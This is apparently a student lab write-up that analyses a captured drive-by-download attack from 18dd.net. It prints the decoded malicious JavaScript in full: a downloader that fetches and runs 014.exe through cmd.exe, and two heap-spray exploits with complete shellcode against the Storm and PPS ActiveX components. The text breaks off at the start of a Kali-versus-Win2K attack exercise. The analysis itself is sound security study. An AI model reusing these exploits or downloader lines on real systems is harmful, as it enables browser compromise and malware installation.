

(1)

http://aa.18dd.net/aa/1.js:5D7E9058A857AA2ABEE820D5473C5FA4

- 打开

hashed文件夹中的5D7E9058A857AA2ABEE820D5473C5FA4文件,得到的内容为16进制形式

- 将文件的16进制内容转换为字符串(16进制到字符串转换工具)

- 得到如下代码

var url="http://down.18dd.net/bb/014.exe";try{var xml=ado.CreateObject("Microsoft.XMLHTTP","");xml.Open

("GET",url,0);xml.Send();as.type=1;as.open();as.write(xml.responseBody);path="..\\ntuser.com";as.savetofile(path,2);as.close

();var shell=ado.createobject("Shell.Application","");shell.ShellExecute("cmd.exe","/c "+path,"","open",0)}catch(e){}

在上述代码中使用GET方式访问了http://down.18dd.net/bb/014.exe,即下载014.exe可执行程序



(2)



http://aa.18dd.net/aa/b.js:3870C28CC279D457746B3796A262F166

- 打开

hashed文件夹中的3870C28CC279D457746B3796A262F166文件,得到一段js代码,但难以看出这段代码的作用。根据函数入参的提示,猜测这段代码使用了packed加密

- 使用在线解密工具进行解密

- 得到如下代码

var bigblock=unescape("%u9090%u9090");

var headersize=20;

var shellcode=unescape("%uf3e9%u0000"+"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c"+"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378"+"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b"+"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%ufcef"+"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1"+"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103"+"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904"+"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b"+"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e"+"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d"+"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320"+"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344"+"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc"+"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0"+"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab"+"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f"+"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574"+"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e"+"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00"+"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c"+"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54"+"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000");

var slackspace=headersize+shellcode.length;

while(bigblock.length<slackspace)bigblock+=bigblock;

fillblock=bigblock.substring(0,slackspace);

block=bigblock.substring(0,bigblock.length-slackspace);

while(block.length+slackspace<0x40000)block=block+block+fillblock;

memory=new Array();

for(x=0;

x<300;

x++)memory[x]=block+shellcode;

var buffer='';

while(buffer.length<4068)buffer+="\x0a\x0a\x0a\x0a";

storm.rawParse(buffer)



代码中出现了一段shellcode,这段shellcode便是搞破坏的,但这个长度的代码不太可能实现了病毒,因此它极有可能是一个下载器。既然要实现下载功能,那就需要有相应的URL,而在URL中会有/符号。

/符号的16进制ascii码为2f,在这段shellcode中共能找到6处:

后面四处的位置比较接近,因此这四处比较可疑。取这四处所在的字符串,得到:687474703a2f2f646f776e2e313864642e6e65742f62622f62662e657865

将其转换为字符串:http://down.18dd.net/bb/bf.exe

也就是说,这段代码将下载bf.exe可执行程序



(3)



http://aa.18dd.net/aa/pps.js:5F0B8BF0385314DBE0E5EC95E6ABEDC2

- 打开

hashed文件夹中的5F0B8BF0385314DBE0E5EC95E6ABEDC2文件,得到的内容为8进制加密形式

- 解密后得到如下代码:

/*%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +

"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +

"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +

"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +

"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +

"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +

"%u206a%uff53%uec57%u*/

pps=(document.createElement("object"));

pps.setAttribute("classid","clsid:5EC7C511-CD0F-42E6-830C-1BD9882F3458")

var shellcode = unescape("%uf3e9%u0000"+

"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c" +

"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378" +

"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" +

"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7" +

"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" +

"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +

"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +

"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +

"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +

"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +

"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +

"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344" +

"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc" +

"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" +

"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab" +

"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f" +

"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574" +

"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e" +

"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00" +

"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c" +

"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54" +

"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u62

2f%u2f62%u7070%u2e73%u7865%u0065");

var bigblock = unescape("%u9090%u9090");

var headersize = 20;

var slackspace = headersize+shellcode.length;

while (bigblock.length<slackspace) bigblock+=bigblock;

fillblock = bigblock.substring(0, slackspace);

block = bigblock.substring(0, bigblock.length-slackspace);

while(block.length+slackspace<0x40000) block = block+block+fillblock;

memory = new Array();

for (x=0; x<400; x++) memory[x] = block + shellcode;

var buffer = '';

while (buffer.length < 500) buffer+="\x0a\x0a\x0a\x0a";

pps.Logo = buffer

与上一部分类似,这段代码也是使用shellcode作为下载器,经过分析并转换为字符串,得到链接http://down.18dd.net/bb/pps.exe

也就是说,这段代码将下载pps.exe可执行程序

(4)





http://down.18dd.net/bb/bd.cab:1C1D7B3539A617517C49EEE4120783B2

- 打开

hashed文件夹中的1C1D7B3539A617517C49EEE4120783B2文件,得到的内容为乱码

- 其实这是一个压缩文件,将其后缀名修改为

.zip,打开提示压缩文件无效或已损坏



- 将该压缩文件传到虚拟机Kali中打开

可以看到里面有一个bd.exe可执行程序

-

最终得到了4个可执行程序:

014.exe、bf.exe、pps.exe、bd.exe -

在上一步中解压得到

bd.exe;将original文件夹里的bf.exe、pps.exe传入虚拟机Kali,但该文件夹中并没有提供014.exe,先不管它 -







在Kali中打开

GtkHash软件,先对这三个文件获取MD5散列值

出乎意料的是,这三个文件的MD5值一模一样!也就是说这三个文件实际上是同一文件

那么我们完全有理由猜测014.exe与它们也是完全一样的 -



查找发现

hashed文件夹中的ca4e4a1730b0f69a9b94393d9443b979正是014.exe

由于这四个文件是完全一样的,那么我们分析其中的一个就可以了 -



在虚拟机WinXPattacker中打开

超级巡警脱壳器对bf.exe进行脱壳

可以看到它是用Delphi加壳的 -

打开

IDA工具反汇编bf.exe

-



我们重点关注右下角的

Strings Window窗口

可以看到下载了很多木马可执行程序

2.3 攻防对抗实践—web浏览器渗透攻击攻防

2.3.1 攻击方

| 类别 | 名称 | IP |

|---|---|---|

攻击机(20232803wujinlong) | Kali | 172.20.10.2 |

靶机(20232807zhangzhe) | Win2K | 172.20.10.4 |

- 在Kali上输入命令

